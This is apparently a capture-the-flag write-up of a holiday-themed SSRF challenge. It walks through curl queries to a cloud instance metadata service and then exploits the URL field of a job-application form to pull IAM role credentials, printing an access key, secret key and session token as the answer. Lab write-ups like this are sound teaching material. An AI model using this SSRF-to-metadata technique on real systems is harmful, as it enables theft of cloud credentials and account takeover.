Getting the hints

To get the hints we need to talk to Noxious O. D’or who asks to do the IMDS Exploration terminal, let do it!

The following is the result of all the commands we are asked to launch!
elfu@460423ef4067:~$ curl http://169.254.169.254
latest
elfu@460423ef4067:~$ curl http://169.254.169.254/latest
dynamic
meta-data
# The instance identity document can be used by developers to understand the instance details.
Repeat the request, this time requesting the instance-identity/document resource:
'curl http://169.254.169.254/latest/dynamic/instance-identity/document'.
elfu@460423ef4067:~$ curl http://169.254.169.254/latest/dynamic
fws/instance-monitoring
instance-identity/document
instance-identity/pkcs7
instance-identity/signature
elfu@460423ef4067:~$ curl http://169.254.169.254/latest/dynamic/instance-identity/document
{
"accountId": "PCRVQVHN4S0L4V2TE",
"imageId": "ami-0b69ea66ff7391e80",
"availabilityZone": "np-north-1f",
"ramdiskId": null,
"kernelId": null,
"devpayProductCodes": null,
"marketplaceProductCodes": null,
"version": "2017-09-30",
"privateIp": "10.0.7.10",
"billingProducts": null,
"instanceId": "i-1234567890abcdef0",
"pendingTime": "2021-12-01T07:02:24Z",
"architecture": "x86_64",
"instanceType": "m4.xlarge",
"region": "np-north-1"
}
Much of the data retrieved from IMDS will be returned in JavaScript Object Notation (JSON)
format. Piping the output to 'jq' will make the content easier to read.
Re-run the previous command, sending the output to JQ: 'curl
http://169.254.169.254/latest/dynamic/instance-identity/document | jq'
Here we see several details about the instance when it was launched. Developers can use this
information to optimize applications based on the instance launch parameters.
Run 'next' to continue.
In addition to dynamic parameters set at launch, IMDS offers metadata about the instance as
well. Examine the metadata elements available:
'curl http://169.254.169.254/latest/meta-data
ami-id
ami-launch-index
ami-manifest-path
block-device-mapping/ami
block-device-mapping/ebs0
block-device-mapping/ephemeral0
block-device-mapping/root
block-device-mapping/swap
elastic-inference/associations
elastic-inference/associations/eia-bfa21c7904f64a82a21b9f4540169ce1
events/maintenance/scheduled
events/recommendations/rebalance
hostname
iam/info
iam/security-credentials
iam/security-credentials/elfu-deploy-role
instance-action
instance-id
instance-life-cycle
instance-type
latest
latest/api/token
local-hostname
local-ipv4
mac
network/interfaces/macs/0e:49:61:0f:c3:11/device-number
network/interfaces/macs/0e:49:61:0f:c3:11/interface-id
network/interfaces/macs/0e:49:61:0f:c3:11/ipv4-associations/192.0.2.54
network/interfaces/macs/0e:49:61:0f:c3:11/ipv6s
network/interfaces/macs/0e:49:61:0f:c3:11/local-hostname
network/interfaces/macs/0e:49:61:0f:c3:11/local-ipv4s
network/interfaces/macs/0e:49:61:0f:c3:11/mac
network/interfaces/macs/0e:49:61:0f:c3:11/owner-id
network/interfaces/macs/0e:49:61:0f:c3:11/public-hostname
network/interfaces/macs/0e:49:61:0f:c3:11/public-ipv4s
network/interfaces/macs/0e:49:61:0f:c3:11/security-group-ids
network/interfaces/macs/0e:49:61:0f:c3:11/security-groups
network/interfaces/macs/0e:49:61:0f:c3:11/subnet-id
network/interfaces/macs/0e:49:61:0f:c3:11/subnet-ipv4-cidr-block
network/interfaces/macs/0e:49:61:0f:c3:11/subnet-ipv6-cidr-blocks
network/interfaces/macs/0e:49:61:0f:c3:11/vpc-id
network/interfaces/macs/0e:49:61:0f:c3:11/vpc-ipv4-cidr-block
network/interfaces/macs/0e:49:61:0f:c3:11/vpc-ipv4-cidr-blocks
network/interfaces/macs/0e:49:61:0f:c3:11/vpc-ipv6-cidr-blocks
placement/availability-zone
placement/availability-zone-id
placement/group-name
placement/host-id
placement/partition-number
placement/region
product-codes
public-hostname
public-ipv4
public-keys/0/openssh-key
reservation-id
security-groups
services/domain
services/partition
spot/instance-action
spot/termination-time
By accessing the metadata elements, a developer can interrogate information about the system.
Take a look at the public-hostname element:
'curl http://169.254.169.254/latest/meta-data/public-hostname'
ec2-192-0-2-54.compute-1.amazonaws.com
Many of the data elements returned won't include a trailing newline, which causes the
response to blend into the prompt. Re-run the prior command, adding '; echo' to the end of
the command. This will add a new line character to the response.
curl http://169.254.169.254/latest/meta-data/public-hostname; echo
ec2-192-0-2-54.compute-1.amazonaws.com
curl http://169.254.169.254/latest/meta-data/iam/security-credentials
elfu-deploy-role
Once you know the role name, you can request the AWS keys associated with the role. Request
the endpoint 'http://169.254.169.254/latest/meta-data/iam/security-credentials/elfu-deploy-
role' to get the instance AWS keys.
curl http://169.254.169.254/latest/meta-data/iam/security-credentials/elfu-deploy-role
{
"Code": "Success",
"LastUpdated": "2021-12-02T18:50:40Z",
"Type": "AWS-HMAC",
"AccessKeyId": "AKIA5HMBSK1SYXYTOXX6",
"SecretAccessKey": "CGgQcSdERePvGgr058r3PObPq3+0CfraKcsLREpX",
"Token": "NR9Sz/7fzxwIgv7URgHRAckJK0JKbXoNBcy032XeVPqP8/tWiR/KVSdK8FTPfZWbxQ==",
"Expiration": "2026-12-02T18:50:40Z"
}
So far, we've been interacting with the IMDS server using IMDSv1, which does not require
authentication. Optionally, AWS users can turn on IMDSv2 that requires authentication. This
is more secure, but not on by default.
Run 'next' to continue.
Examine the content of get token.sh
cat gettoken.sh
TOKEN=`curl -X PUT "http://169.254.169.254/latest/api/token" -H "X-aws-ec2-metadata-token-ttl-seconds: 21600"`
This script will retrieve a token from the IMDS server and save it in the environment
variable TOKEN. Import it into your environment by running 'source gettoken.sh'.
elfu@460423ef4067:~$ source gettoken.sh
Now, the IMDS token value is stored in the environment variable TOKEN. Examine the contents
of the token by running 'echo $TOKEN'.
elfu@460423ef4067:~$ echo $TOKEN
650YpEeEBF2H88Z88idG6ZWvWiU2eVG6ov9s1HHEg/E=
With the IMDS token, you can make an IMDSv2 request by adding the X-aws-ec2-metadata-token
header to the curl request. Access the metadata region information in an
IMDSv2 request: 'curl -H "X-aws-ec2-metadata-token: $TOKEN" http://169.254.169.254/latest/meta-
data/placement/region'
elfu@460423ef4067:~$ curl -H "X-aws-ec2-metadata-token: $TOKEN" http://169.254.169.254/latest/meta-data/placement/region; echo
np-north-1

Once do we get his nice screen and some hints!
The Challenge
According to the hints we got from Noxious O. D’or, it will be about performing an SSRF combined with IMDS queries to get the secret token.
High level site check up
Let’s start by having a high level check up of the hiring website.

Nothing exceptionally interesting in this page. let’s click on Apply Now.
Things seem to be more interesting here. Let’s fill everything and check what will happen.


Well nothing special, except the image in the middle that cannot be displayed. When inspecting this image element, I found that it is named with the name we put in the form (sunhak in this case), which is nice to keep in mind.
Getting more in depth
I started by testing for XSS/SQLIi but didn’t found anything. I also played a bit with the file input but nothing. I then went back to the hint and understood that the input I need to focus on is the URL. So I put as an URL a server that I’m managing to see if it is directly requested or if I need to make more crafting in order to make it requested. The result was that it is directly requested when the form is submitted! which is great.
So we now know that we can put the URL http://169.254.169.254/latest/meta-data/iam/security-credentials/%5Brole_name%5D, we have seen when doing the hint terminal, in order o get the secret access key.

Now, The only missing part is how to retrieve the result. I spent some time to understand that I need to check that image which is not displayed, I did it, and realized that it is not and image, but a text file as you can see in the following screenshot.
When I check the content, I found out that it contains the result of requesting the input URL. So what we need to do now is to get the role_name by requesting http://169.254.169.254/latest/meta-data and then getting the secret access key by requesting http://169.254.169.254/latest/meta-data/iam/security-credentials/%5Brole_name%5D
Getting the role name
We submit this form and download the image. Then we check its content

As you can see the role name is jf-deply-role!
Getting the secret access key
So our final URL is http://169.254.169.254/latest/meta-data/iam/security-credentials/jf-deply-role! We submit a new form with this URL, download the image and check it’s content:

The answer is CGgQcSdERePvGgr058r3PObPq3+0CfraKcsLREpX!